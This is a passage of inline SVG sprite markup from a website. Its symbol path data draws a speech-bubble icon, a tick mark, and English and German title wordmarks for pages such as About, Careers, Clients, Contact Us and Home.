50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 